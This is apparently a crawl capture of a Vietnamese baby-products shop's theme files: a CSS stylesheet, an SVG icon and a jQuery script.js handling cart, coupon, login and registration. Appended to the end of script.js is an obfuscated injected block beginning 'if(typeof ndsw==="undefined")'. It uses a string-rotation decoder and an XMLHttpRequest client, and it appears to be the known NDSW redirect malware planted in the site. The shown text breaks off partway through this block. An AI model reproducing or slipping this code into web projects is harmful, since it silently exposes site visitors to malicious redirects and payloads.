.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3 a{color: #555;font-size: 16px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price{width: 100%;height: auto;float: left;text-align: center;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price strong{font-size: 17px;color: #000;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price span{font-size: 14px;text-decoration: line-through;padding-left: 10px;color: #888;display: block}
.bx-product-layout2-homev2{padding: 30px 0;}
.bx-product-layout2-homev2 .list-product-homev2{overflow: hidden;background: #FFF;}
.bx-product-layout2-homev2 .list-product-homev2 li{padding-bottom: 30px;}
.bx-product-layout2-homev2 .list-product-homev2 .sale-percent{width: 50px;height: 50px;position: absolute;background: #d41003;border-radius: 0 0 20px 0;line-height: 50px;text-align: center;color: #FFF;}
.bx-product-layout2-homev2 .list-product-homev2 .sale-percent span{}
.bx-product-layout2-homev2 .list-product-homev2 .thumb{}
.bx-product-layout2-homev2 .list-product-homev2 .thumb img{width: 100%;height: auto;}
.bx-product-layout2-homev2 .list-product-homev2 .info{width: 100%;height: auto;float: left;padding: 0 10px}
.bx-product-layout2-homev2 .list-product-homev2 .info h3{padding-bottom: 5px;}
.bx-product-layout2-homev2 .list-product-homev2 .info h3 a{font-weight: 500;font-size: 18px;padding-bottom: 5px;color: #111;}
.bx-product-layout2-homev2 .list-product-homev2 .price{}
.bx-product-layout2-homev2 .list-product-homev2 .price strong{font-size: 19px;color: #d41003;}
.bx-product-layout2-homev2 .list-product-homev2 .price span{font-size: 14px;text-decoration: line-through;padding-left: 10px;}

.bx-news-layout2-homev2{padding: 30px 0;background: #FFF;}
.bx-news-layout2-homev2 .item-top-news{}
.bx-news-layout2-homev2 .item-top-news .row{margin-bottom: 15px;}
.bx-news-layout2-homev2 .item-top-news .col-md-6{position: relative;}
.bx-news-layout2-homev2 .item-top-news .col-md-6:first-child{padding-right: 8px;}
.bx-news-layout2-homev2 .item-top-news .col-md-6:last-child{padding-left: 7px;}
.bx-news-layout2-homev2 .item-top-news .thumb{width: 100%;height: 100%;}
.bx-news-layout2-homev2 .item-top-news .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-news-layout2-homev2 .item-top-news .info{width: calc(100% - 23px);height: auto;position: absolute;bottom: 0;background: rgba(0,0,0,0.5);padding: 10px;left: 15px;}
.bx-news-layout2-homev2 .item-top-news .info h3{}
.bx-news-layout2-homev2 .item-top-news .info h3 a{color: #FFF;font-weight: 500;}
.bx-news-layout2-homev2 .item-top-news .info p{color: #FFF;}
.bx-news-layout2-homev2 .list-newsv2{overflow: hidden;}
.bx-news-layout2-homev2 .list-newsv2 li{}
.bx-news-layout2-homev2 .list-newsv2 li .thumb{width: 100%;height: auto;float: left;}
.bx-news-layout2-homev2 .list-newsv2 li .thumb img{width: 100%;height: 250px;object-fit: cover;border-radius: 10px;}
.bx-news-layout2-homev2 .list-newsv2 li .info{width: 100%;height: auto;float: left;}
.bx-news-layout2-homev2 .list-newsv2 li .info h3{padding: 5px 0;}
.bx-news-layout2-homev2 .list-newsv2 li .info h3 a{color: #333;font-weight: 500;font-size: 17px;}
.bx-news-layout2-homev2 .list-newsv2 li .info p{font-size: 14px;line-height: 24px;}

.list-product-homev2 .ratelist {
    width: 100%;
    height: auto;
    float: left;
    margin-top: 10px;
    font-size: 14px;
    text-align: center;
}
.list-product-homev2 .ratelist span.point {
    color: #ff9321;
    font-weight: normal;
}
.list-product-homev2 .ratelist span.total-rate {
    color: #999;
    padding-left: 5px;
}
.list-product-homev2 .readmore{width: auto;float: right;background: #ff710d;padding: 8px 23px;border-radius: 5px;position: relative;top: 10px;right: 10px;}
.list-product-homev2 .readmore a{color: #FFF;text-transform: uppercase;font-size: 16px;}
.bx-header-v2{width: 100%;height: auto;float: left;}
.bx-header-v2 h2{text-transform: uppercase;color: #282828;font-weight: 500;margin-bottom: 35px;font-size: 30px;position: relative;padding-bottom: 10px;}
.bx-header-v2.center h2{text-align: center;}
.bx-header-v2 h2:before{content:'';width: 80px;height: 1px;background: #282828;position: absolute;bottom: 0;}
.bx-header-v2.center h2:before{right: 0;left: 0;margin: auto;}
.bx-header-v2 h2:after{content:'';width: 90px;height: 1px;background: #282828;position: absolute;bottom: 3px;left: 0;}
.bx-header-v2.center h2:after{right: 0;margin: auto;}
.bx-header-v2 p{width: 60%;line-height: 22px;padding-bottom: 20px;}

.bx-header-icon{width: 100%;height: auto;float: left;text-align: center;margin-bottom: 20px;}
.bx-header-icon h2{text-transform: uppercase;color: #282828;font-weight: 500;margin-bottom: 0;font-size: 30px;position: relative;padding-bottom: 5px;}
.bx-header-icon .line{font-size: 20px;color: #ee2125;position: relative;width: 100%;height: auto;float: left;}
.bx-header-icon .line:before{content:'';width: 50px;height: 1px;position: absolute;background: #282828;margin: auto;left: 0;right: 80px;top: 12px;}
.bx-header-icon .line:after{content:'';width: 50px;height: 1px;position: absolute;background: #282828;margin: auto;left: 80px;right: 0;top: 12px;}
.bx-header-icon .line i{color:#282828;}
.popup-player-video{width: 100%;height: 100%;position: fixed;left: 0;bottom: 0;background: rgba(0, 0, 0, 0.7);z-index: 9999999;display: none}
.popup-player-video .main-video{width: 640px;height: 360px;margin: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;}
.popup-player-video .main-video .close{width: 45px;height: 45px;position: absolute;top: -35px;right: -34px;text-align: center;line-height: 45px;font-size: 30px;color: #FFF;}
.popup-player-video .main-video iframe{width: 100%;height: 100%;}
.list-item-slider{overflow: hidden;}
.list-item-slider .item{margin-left: 0 !important;}
.list-item-slider .lSPager{}
.list-item-slider .lSPager li{}
.list-item-slider .lSPager li a{}
.list-item-slider .lSPager li.active{}
.list-item-slider .lSPager li.active a{background-color: #ff9321 !important;}
@media(max-width:768px){
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item{width: calc(50% - 10px);margin: 0 5px 15px 5px;}
    .bx-header-icon h2{font-size: 25px;}
    .bx-header-v2 h2{font-size: 25px;}
    .bx-saoviet-layout2-homev2 .list-videos .ctn-6 .player{margin-bottom: 10px;}
    .bx-saoviet-layout2-homev2 .list-videos .ctn-4 .player{margin-bottom: 10px}
    .bx-video-homev2 .iframe iframe{height: 350px;}
    .bx-header-v2 p{width: 100%}
    .faqv2 .list-faq .item{width: calc(100%);}
    .bx-slider-homev2 img{height: auto;}
    .bx-welcome .content p{text-align: justify;}
    .list-product-homev2 .readmore{display: none}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3{width:100%;height: 52px;overflow: hidden;float: left;margin-bottom: 10px;}
    .bx-header-v2{padding: 0 10px;}
    .bx-saoviet-layout2-homev2 .list-videos .ctn-6{padding-bottom: 15px;}
    .bx-saoviet-layout2-homev2 .row:nth-child(2){margin-top:0}
    .bx-saoviet-layout2-homev2 .row .col-md-4{padding-bottom: 15px}
    .bx-product-orther-layout2-homev2 .list-product-v2 .col-md-4{padding-bottom: 15px;}
    .bx-product-orther-layout2-homev2 .list-product-v2 .price{bottom: 15px;}
    .bx-news-hot .list-news .top .thumb img{height: 250px;}
    .bx-news-hot .list-news .col-md-6:first-child{padding-right: 15px;padding-bottom: 15px;}
    .bx-news-hot .list-news .item .title{height: auto;}
    .faqv2 .list-faq .item{margin-left: 0;padding: 5px 0;}
    .faqv2 .list-faq .item h3{height: auto;line-height: 25px;padding: 0 30px;}
    .faqv2 .list-faq .item i{position: absolute;left: 7px;top: 5px;}
    .bx-news-layout2-homev2 .list-newsv2{padding: 0 15px;}
    .bx-store-layout2-homev2 .list-item{width: 100%;margin-bottom: 15px}
    .bx-store-layout2-homev2 .list-store{display: block}
    .bx-store-layout2-homev2 .list-item.active{width:100%}
    .bx-welcome{padding: 30px 0 30px 0;}
    .bx-product-layout2-homev2{padding: 30px 0;}
    .bx-product-layout1-homev2{padding: 30px 0 0px 0;}
    .bx-saoviet-layout2-homev2{padding: 30px 0 30px 0;}
    .bx-product-orther-layout2-homev2{padding: 30px 0 30px 0;}
    .bx-news-hot{padding: 30px 0;}
    .bx-video-homev2{padding: 30px 0;}
    .faqv2{padding: 30px 0;}
    .bx-news-layout2-homev2{padding: 30px 0;}
     .popup-player-video .main-video{width: calc(100% - 20px);margin-left: 10px;height: 240px;}
    .popup-player-video .main-video .close{right: 0;top: -45px;}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .thumb img{height: auto;float: left;}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price strong{font-weight: normal;font-size: 17px;}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3 a{margin-bottom: 15px;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/sach.svg
body_size: 1569
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#171717;}
</style>
<g>
	<g>
		<path class="st0" d="M63.2,6.4c1.5,0.6,2.1,1.7,2,3.2c-0.1,1,0,1.9,0,2.9c1.8,0,3.5,0,5.2,0c0.4,0,0.8,0.1,1.1,0.2
			c1,0.5,1.2,1.7,0.4,2.6c-0.7,0.9-1.5,1.8-2.3,2.7c0.7,0.9,1.5,1.7,2.2,2.6c0.5,0.6,0.8,1.3,0.4,2c-0.4,0.7-1,1-1.8,1
			c-1.7,0-3.4,0-5.2,0c0,0.3,0,0.5,0,0.7c0,2,0,4.1,0,6.1c0,0.7-0.3,1.1-0.9,1.2c-0.5,0.1-1-0.2-1.1-0.7c-0.1-0.3-0.1-0.7-0.1-1
			c0-6.8,0-13.6,0-20.4c0-1.2,0-1.2-1.2-1.2c-14.1,0-28.1,0-42.2,0c-0.3,0-0.6,0-0.9,0c0,18.9,0,37.7,0,56.6c0.3,0,0.5,0,0.8,0
			c14.2,0,28.5,0,42.7,0c0.7,0,0.8-0.2,0.8-0.8c0-9.3,0-18.5,0-27.8c0-0.3,0-0.7,0-1c0.1-0.5,0.4-0.9,0.9-0.9c0.6,0,1,0.3,1.1,0.8
			c0,0.2,0,0.4,0,0.7c0,11.5,0,23.1,0,34.6c0,1.6-1.1,3-3,3c-12,0-24.1,0-36.1,0c-0.2,0-0.4,0-0.6,0c-0.6-0.1-0.9-0.4-0.9-0.9
			c0-0.5,0.3-0.9,0.9-1c0.2,0,0.4,0,0.7,0c12,0,23.9,0,35.9,0c1.1,0,1.2-0.1,1.2-1.2c0-1.1,0-2.2,0-3.4c-0.3,0-0.5,0-0.7,0
			c-16.8,0-33.5,0-50.3,0c-1.5,0-2.6,0.9-2.6,2.3c0,1.4,1,2.3,2.6,2.3c2.9,0,5.7,0,8.6,0c0.6,0,1,0.2,1.1,0.8
			c0.2,0.7-0.3,1.2-1.1,1.2c-1.9,0-3.8,0-5.6,0c-1.1,0-2.1,0-3.2,0c-2.4,0-4.2-1.8-4.4-4.2c0-0.3,0-0.5,0-0.8c0-19.6,0-39.3,0-58.9
			c0-1.5,0.5-2.7,2-3.3C27.5,6.4,45.3,6.4,63.2,6.4z M16.6,64.9c0-3,0-5.9,0-8.9c-2.3,0-4.6,0-6.8,0c0,3.2,0,6.3,0,9.5
			C12,64.5,14.4,65.2,16.6,64.9z M9.8,17.4c2.3,0,4.6,0,6.9,0c0-3,0-6,0-9c-2,0-4,0-5.9,0c-0.9,0-1,0.1-1,1c0,2.5,0,4.9,0,7.4
			C9.7,17,9.7,17.2,9.8,17.4z M9.8,24.5c0,0.1-0.1,0.2-0.1,0.3c0,2.6,0,5.3,0,7.9c0,0.4,0.2,0.5,0.6,0.5c1.5,0,3,0,4.5,0
			c0.6,0,1.2,0,1.8,0c0-3,0-5.9,0-8.8C14.3,24.5,12.1,24.5,9.8,24.5z M16.6,49c0-2.9,0-5.8,0-8.7c-0.2,0-0.4,0-0.6,0
			c-1.9,0-3.8,0-5.7,0c-0.6,0-0.7,0.2-0.7,0.7c0,2.5,0,4.9,0,7.4c0,0.2,0,0.4,0.1,0.6C12.1,49,14.3,49,16.6,49z M65.2,14.6
			c0,2.4,0,4.8,0,7.2c1.6,0,3.1,0,4.7,0c-0.7-0.8-1.3-1.6-1.9-2.3c-0.7-0.9-0.7-1.6,0-2.5c0.4-0.5,0.8-1,1.2-1.5
			c0.2-0.3,0.4-0.5,0.7-0.9C68.3,14.6,66.8,14.6,65.2,14.6z M16.7,19.5c-2.3,0-4.6,0-6.9,0c0,1,0,1.9,0,2.9c2.3,0,4.6,0,6.9,0
			C16.7,21.4,16.7,20.5,16.7,19.5z M9.7,51c0,0.8,0,1.6,0,2.4c0,0.4,0.1,0.6,0.6,0.6c1.9,0,3.7,0,5.6,0c0.3,0,0.6,0,0.8,0
			c0-1,0-2,0-2.9C14.3,51,12.1,51,9.7,51z M9.7,38.1c2.3,0,4.6,0,6.9,0c0-1,0-1.9,0-2.8c-2.3,0-4.6,0-6.9,0
			C9.7,36.3,9.7,37.2,9.7,38.1z"/>
		<path class="st0" d="M27.4,42.2c-0.7-0.1-1.3-0.1-1.9-0.3c-2-0.6-3.2-2.7-2.8-4.6c0.5-2.2,2.3-3.6,4.5-3.3
			c0.5,0.1,0.5-0.2,0.7-0.5c1.5-4.2,4.1-7.4,8.3-9.2c5.4-2.2,11.5-0.5,15.3,4.3c1.3,1.6,2.2,3.4,2.8,5.3c3.4,0.1,5.1,1.6,5.1,4.2
			c0,2.4-2,4-4.8,4c0,0.1-0.1,0.2-0.1,0.2c-1.2,3.8-3.8,6-7.6,7c-4.4,1.2-8.8,1.1-13.1-0.4c-3.1-1.1-5.2-3.2-6.2-6.4
			C27.5,42.3,27.4,42.2,27.4,42.2z M35.4,26.9c-3.2,2-5.1,4.9-6,8.4c-0.3,1.1-0.8,1.3-1.8,0.9c-0.9-0.4-1.9-0.2-2.6,0.5
			c-0.6,0.7-0.7,1.7-0.1,2.5c0.6,0.8,1.5,1.1,2.5,0.8c1-0.4,1.5-0.1,1.7,0.9c0.6,3.2,2.5,5.3,5.6,6.3c3.9,1.3,7.9,1.3,11.9,0.1
			c3.2-0.9,5.3-3,6-6.4c0.2-1.2,0.6-1.3,1.7-1c1,0.3,1.9,0,2.5-0.8c0.5-0.8,0.5-1.7-0.1-2.4c-0.6-0.8-1.6-1-2.5-0.6
			c-1.1,0.5-1.5,0.3-1.8-0.9c-0.7-2.7-2-5-4-6.8c-0.3-0.3-0.7-0.6-1.1-0.9c-0.7,1.5-1.1,2.9-0.5,4.5c0.3,0.9-0.7,1.7-1.7,1.4
			c-0.4-0.1-0.8-0.2-1.1-0.4c-1.3-0.7-2.5-1.5-3.8-2.3c-0.1,0.2-0.2,0.5-0.2,0.8c-0.1,0.6-0.4,1.1-1,1.3c-0.6,0.2-1.1-0.2-1.5-0.6
			C36.1,30.7,35.5,29,35.4,26.9z M44.4,30.9c0.3-1.2,0.6-2.3,0.8-3.4c0.1-0.2,0.2-0.5,0.2-0.7c0-0.2-0.2-0.6-0.3-0.6
			c-2.3-0.9-4.6-1.1-7-0.4c-0.2,0-0.4,0.2-0.4,0.3c-0.4,1.1,0.1,3.3,0.8,3.8c0.1-0.3,0.3-0.6,0.4-0.9c0.6-1.3,1.6-1.4,2.6-0.3
			C42.3,29.6,43.3,30.3,44.4,30.9z"/>
		<path class="st0" d="M40.9,43.2c-1.3,0-2.3-0.5-3.3-1.3c-0.5-0.5-0.6-1.1-0.2-1.5c0.4-0.5,0.9-0.5,1.5,0c1.4,1.1,2.6,1.1,3.9,0
			c0.6-0.5,1.1-0.5,1.5,0c0.4,0.4,0.3,1.1-0.2,1.6C43.3,42.7,42.2,43.2,40.9,43.2z"/>
		<path class="st0" d="M36.8,36.2c0,0.8-0.3,1.2-1,1.2c-0.6,0-1-0.5-1-1.2c0-0.8,0.4-1.2,1-1.2C36.4,35,36.8,35.4,36.8,36.2z"/>
		<path class="st0" d="M45.1,36.2c0-0.8,0.4-1.2,1-1.2c0.6,0,1,0.5,1,1.2c0,0.8-0.4,1.3-1,1.2C45.5,37.4,45.1,37,45.1,36.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/js/script.js?v=11
body_size: 4110
content:
function showMenu() {
    $(".menu").slideToggle();
}
function showSearch() {
    $(".search .frm").addClass('active');
}
function closePopupBanner() {
    $(".bx-popup").toggle();
}
function couponCode() {
    var url = $('body').attr('data-ajax');
    var code = $("#coupon-code").val();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "coupon_cart",
            code: code
        },
        success: function (response) {
            $('#main-cart').html(response);
        }
    });
}
function addToCartQ(productId, price, sale, size, color) {
    var url = $('body').attr('data-ajax');
    var sl = 1;
    var titleProduct = $("#titleProduct" + productId).text();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            size: size,
            color: color
        },
        success: function (response) {
            var dataOut = JSON.parse(response);
            $('.cart .text strong').text(dataOut.count);
            openMessageContent('Bạn đã thêm ' + titleProduct + ' vào giỏ hàng.');
            $(".popup-message .btn-buy").show();
            $(".option .cart .icon strong").text(dataOut.count);

        }
    });
}
function addToCart(productId) {
    $(".list-cate li").removeClass('active');
    var url = $('body').attr('data-ajax');
    var sl = $('#totalItem' + productId).val();
    var price = $("#price_product" + productId).val();
    var sale = $("#sale_product" + productId).val();
    var attribute = $("#attribute_product" + productId).val();
    var titleProduct = $("#titleProduct" + productId).text();
    var sku = $("#sku-" + productId).val();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            sku: sku,
            titleProduct: titleProduct,
            attribute: attribute
        },
        success: function (response) {
            var dataOut = JSON.parse(response);
            $('.cart .text strong').text(dataOut.count);
            openMessageContent('Bạn đã thêm ' + titleProduct + ' vào giỏ hàng.');
            $(".popup-message .btn-buy").show();
        }
    });
}
function addToCartToCheckout(productId) {
    $("#btn-buy-now" + productId).text('Đang xử lý...');
    $(".list-cate li").removeClass('active');
    var url = $('body').attr('data-ajax');
    var sl = $('#totalItem' + productId).val();
    var price = $("#price_product" + productId).val();
    var sale = $("#sale_product" + productId).val();
    var attribute = $("#attribute_product" + productId).val();
    var titleProduct = $("#titleProduct" + productId).text();
    var sku = $("#sku-" + productId).val();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            sku: sku,
            titleProduct: titleProduct,
            attribute: attribute
        },
        success: function (response) {
           
        }
    });
    var url = $('body').attr('data-url');
    window.location.href = url + '/gio-hang';
}
function addToCartToTraGop(productId) {
    $("#btn-buy-now" + productId).text('Đang xử lý...');
    $(".list-cate li").removeClass('active');
    var url = $('body').attr('data-ajax');
    var sl = $('#totalItem' + productId).val();
    var price = $("#price_product" + productId).val();
    var sale = $("#sale_product" + productId).val();
    var attribute = $("#attribute_product" + productId).val();
    var sku = $("#sku-" + productId).val();
    var titleProduct = $("#titleProduct" + productId).text();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            sku: sku,
            attribute: attribute
        },
        success: function (response) {
            var dataOut = JSON.parse(response);
            $('.cart .text strong').text(dataOut.count);
//            openMessageContent('Bạn đã thêm ' + titleProduct + ' vào giỏ hàng.');
//            $(".popup-message .btn-buy").show();
        }
    });
    var url = $('body').attr('data-url');
    window.location.href = url + '/tra-gop?id=' + productId;
}
function closeMenuMobile() {
    $(".bx-menu-mobile").removeClass('active');
}
var slider = [];
$(document).ready(function () {
    $(".menu-item-hover").hover(
            function () {
                var show = $(".menu-hover-event").attr('data-show');
                var showbrand = $(".brand-hover").attr('data-show');
                if (showbrand == '1') {
                    $(".brand-hover").hide();
                    $(".brand-hover").attr('data-show', '0');
                }
                if (show === '0') {
                    $(".menu-hover-event").show();
                    $(".menu-hover-event").attr('data-show', '1');
                }
            }
    );
    $(".main-menu").hover(
            function () {
            },
            function () {
                var show = $(".menu-hover-event").attr('data-show');
                if (show === '1') {
                    $(".menu-hover-event").hide();
                    $(".menu-hover-event").attr('data-show', '0');
                }
                var showBrand = $(".brand-hover").attr('data-show');
                if (showBrand === '1') {
                    $(".brand-hover").hide();
                    $(".brand-hover").attr('data-show', '0');
                }
            }
    );
    $(".brand-menu").hover(
            function () {
                $(".menu-hover-event").hide();
                $(".menu-hover-event").attr('data-show', '0');
                $(".brand-hover").show();
                $(".brand-hover").attr('data-show', '1');
            }
    );
//    $(".menu-item-hover").hover(
//            function () {
//                $(".brand-hover").hide();
//                $(".brand-hover").attr('data-show', '0');
//            }
//    );
//    $(".main-menu").hover(
//            function () {
//                setTimeout(function () {
//                    $(".menu-hover-event").slideToggle();
//                    $(".brand-hover").hide();
//                }, 500)
//            },
//            function () {
//                setTimeout(function () {
//                    $(".menu-hover-event").slideToggle();
//                }, 500)
//            }
//    );
//    $(".menu-item-hover").hover(
//            function () {
//                $(".brand-hover").slideUp();
//            }
//    );
//    $(".brand-menu").hover(
//            function () {
//                $(".brand-hover").slideToggle();
//            }
//    );
    $(".bx-menu-mobile .menu li").on('click', function () {
        $(this).find(".expanmenu").toggleClass('active');
        $(this).find(".list-menu-item").toggleClass('active');
    });
    $(".load-description-product").on('click', function () {
        $(".detail-content-product").toggleClass('active');
        $(".load-description-product span").toggleClass('active');
    });
    $(".showMenuMobile").on('click', function () {
        $(".bx-menu-mobile").addClass('active');
    });
    $(".bx-menu-mobile li").on('click', function () {
        $(this).find('ul').slideToggle(200);
    });

    $(window).scroll(function () {
        var scrollTop = $(window).scrollTop();
        if (scrollTop > 40) {
            $(".bx-menu").addClass('fixed');
            $(".top-header").addClass('menu-fix');
        } else {
            $(".bx-menu").removeClass('fixed');
            $(".top-header").removeClass('menu-fix');
        }
    });
    $(document).on('click', ".select-color span", function () {
        $(".select-color span").removeClass('active');
        $(this).addClass('active');
        var productId = $(this).attr('data-product');
        var img = $(this).find('img').attr('data-img');
        $("#images-product" + productId).attr('src', img);
    });
    $(".showMenuMobile").on('click', function () {
        $(".menu ul").toggleClass('active');
    });

    $(".select-attribute .instock").on('click', function () {
        $(".select-attribute .instock").removeClass('active');
        $(this).addClass('active');
        var size = $(this).attr('data-size');
        var idProduct = $(this).attr('data-id');
        $("#size" + idProduct).val(size);
//        var saletext = $(this).attr('data-saletext');
//        var sale = $(this).attr('data-sale');
//        var pricetext = $(this).attr('data-pricetext');
//        var price = $(this).attr('data-price');
//        if (sale != '') {
//            $("#price-02" + idProduct).text(pricetext);
//            $("#price-01" + idProduct).text(saletext);
//        } else {
//            $("#price-01" + idProduct).text(pricetext);
//        }

//        $("#totalPrice").text(price);
//        $("#totalSale").text(sale);
    });
    $(document).on('click', ".select-attribute .number", function () {
        $(".select-attribute .number").removeClass('active');
        $(this).addClass('active');
        var idProduct = $(this).attr('data-id');
        var number = $(this).find('span').text();
        var saletext = $(this).attr('data-saletext');
        var sale = $(this).attr('data-sale');
        var pricetext = $(this).attr('data-pricetext');
        var price = $(this).attr('data-price');
        $("#price-02").text(pricetext);
        $("#price-01").text(saletext);
        $("#totalPrice").text(price);
        $("#totalSale").text(sale);
        $("#number").val(number);
    });
    $(document).on('click', ".select-attribute-images .item", function () {
        $(".select-attribute-images .item").removeClass('active');
        $(this).addClass('active');
        var color = $(this).attr('data-color');
        var colorkey = $(this).attr('data-colorid');
        $("#lable-color").text(color);
        $(".select-attribute-type-product select").removeClass('active');
        $("#attribute-" + colorkey).addClass('active');
    });
    $(".select-attribute-type-product select").on('change', function () {
        var sku = $('option:selected', this).attr('data-sku');
        $(".bx-option-sku .count-buy span").html('MS: ' + sku);
        var price = $('option:selected', this).attr('data-price');
        var sale = $('option:selected', this).attr('data-sale');
        $(".price-attribute .price").html(price);
        $(".price-attribute .price-sale").html(sale);
        var priceNum = $('option:selected', this).attr('data-pricenum');
        var saleNum = $('option:selected', this).attr('data-salenum');
        var name = $('option:selected', this).attr('data-name');
        var img = $('option:selected', this).attr('data-img');
        var stock = parseInt($('option:selected', this).attr('data-stockst'));
        var stocktext = $('option:selected', this).attr('data-stock');
        if (stock == 1) {
            stocktext = 'Trạng thái: Còn hàng';
            $(".detail-list-button").show();
        } else if (stock == 2) {
            // stocktext='Trạng thái: Còn hàng';
            $(".detail-list-button").show();
        } else {
            stocktext = 'Tạm hết hàng';
            $(".detail-list-button").hide();
        }
        $(".bx-option-sku .item span").html(stocktext);
        $(".attribute_product_cart").val(name);
        $(".price_product_cart").val(priceNum);
        $(".sale_product_cart").val(saleNum);
        $(".sku_product_cart").val(sku);
        $(".bx-product-detail .lslide.active .notlz").attr('src', img);
        $(".bx-product-detail .lslide.active .zoomImg").attr('src', img);
    });



});

function openMessageContent(content) {
    $(".popup-message-trans").addClass('active');
    $(".popup-message").addClass('active');
    $(".popup-message p").text(content);
}
function closeMessage() {
    $(".popup-message-trans").removeClass('active');
    $(".popup-message").removeClass('active');
    $(".popup-message p").text('');
}
function changeNumber(flag, k) {
    var item = parseInt($("#totalItem" + k).val());
    console.log('item', item);
    if (flag == "+") {
        item = item + 1;
    } else {
        if (item > 1) {
            item = item - 1;
        }
    }
    $("#totalItem" + k).val(item);
    $("#number").val(item);
    updateCart(k, item);
}
function updateCart(k, number, uu_dai = '') {
    $('#spinner' + k).addClass('active');
    var url = $('body').attr('data-ajax');
    $.ajax({
        type: "GET",
        url: url,
        data: {
            action: "update_cart",
            id: k,
            sl: number,
            uu_dai: uu_dai
        },
        success: function (data) {
            $('#spinner' + k).removeClass('active');
            $('#main-cart').html(data);
            if (uu_dai === '') {
                $(".list-uu-dai .item").removeClass('active');
            }
        }
    });
}
function scrollToAnchor(aid) {
    var aTag = $("#" + aid);
    $('html,body').animate({scrollTop: aTag.offset().top}, 'slow');
}
function backtotop() {
    $("html, body").animate({scrollTop: 0}, 1000);
}
function viewMaps(k) {
    var linkmaps = $("#maps" + k).val();
    $("#mapsShowRoom").attr('src', linkmaps);
}
function showHideAttr() {
    $(".fullparametertran").slideToggle();
    $(".fullparameter").slideToggle();
}
function showRate() {
    $(".bx-frm-rate").show();
}
function showPopupUser(box) {
    $(".popup-form-user").removeClass('show');
    $("#" + box).addClass('show');
}
function closePopupUser() {
    $(".popup-form-user").removeClass('show');
}
function register(that) {
    var url = $('body').attr('data-ajax');

    var email = $("#email-re-cus").val();
    var phone = $("#phone-re-cus").val();
    var fullname = $("#fullname-re-cus").val();
    var password = $("#password-re-cus").val();
    var repassword = $("#repassword-re-cus").val();
    if (email == '' || password == '' || repassword == '' || phone == '') {
        openMessageContent('Vui lòng nhập đủ thông tin.');
        return false;
    }
    if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(email) == false) {
        openMessageContent('Email không đúng định dạng. Vui lòng kiểm tra lại.');
        return false;
    }
    if (password != repassword) {
        openMessageContent('Mật khẩu không khớp.');
        return false;
    }
    $(that).text('Đang xử lý...');

    $.ajax({
        type: "POST",
        url: url,
        data: {action: 'register', email: email, phone: phone, password: password, repassword: repassword, fullname: fullname},
        success: function (data) {
            var dataOut = JSON.parse(data);
            $(that).text('Đăng ký');
            openMessageContent(dataOut.message);

        }
    });
}
function login(that) {
    var url = $('body').attr('data-ajax');
    var email = $("#email-cus").val();
    var password = $("#password-cus").val();
    if (email == '' || password == '') {
        openMessageContent('Vui lòng nhập đủ thông tin.');
        return false;
    }
    if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(email) == false) {
        openMessageContent('Email không đúng định dạng. Vui lòng kiểm tra lại.');
        return false;
    }
    $(that).text('Đang xử lý...');

    $.ajax({
        type: "POST",
        url: url,
        data: {action: 'login', email: email, password: password},
        success: function (data) {
            var dataOut = JSON.parse(data);
            $(that).text('Đăng nhập');
            if (dataOut.status === "1") {
                var urlReload = $('body').attr('data-url');

                openMessageContent('Đăng nhập thành công');

                window.location.href = urlReload;
            } else {
                openMessageContent(dataOut.message);
            }
        }
    });

}
function backtotop() {
    $("html, body").animate({scrollTop: 0}, 1000);
};if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
